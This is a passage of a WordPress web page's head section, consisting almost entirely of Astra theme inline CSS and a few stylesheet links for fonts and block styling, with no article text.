wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#8dc100;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:rgba(0,0,0,0.5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#8dc100;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600&#038;display=fallback&#038;ver=4.11.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nobleagritech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
